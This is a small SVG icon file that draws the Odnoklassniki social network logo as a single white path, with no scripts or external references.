<svg width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.83 10.74c-.28-.57-1.07-1.05-2.12-.24C8.28 11.64 6 11.64 6 11.64s-2.28 0-3.71-1.14c-1.05-.81-1.84-.33-2.12.24-.5 1 .06 1.49 1.33 2.3 1.09.7 2.58.96 3.54 1.06l-.8.8C3.1 16.03 2 17.12 1.25 17.88c-.45.46-.45 1.19 0 1.62l.14.16c.45.45 1.19.45 1.64 0L6 16.68c1.15 1.13 2.24 2.22 3 2.98.45.45 1.18.45 1.64 0l.13-.16c.46-.43.46-1.16 0-1.62L7.79 14.9 7 14.09c.95-.09 2.42-.36 3.5-1.05 1.27-.81 1.83-1.3 1.33-2.3zM6 2.57c1.38 0 2.5 1.12 2.5 2.49 0 1.38-1.12 2.49-2.5 2.49S3.5 6.44 3.5 5.06c0-1.37 1.12-2.49 2.5-2.49zm0 7.55c2.8 0 5.06-2.26 5.06-5.06C11.06 2.27 8.8 0 6 0S.94 2.27.94 5.06c0 2.8 2.26 5.06 5.06 5.06z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>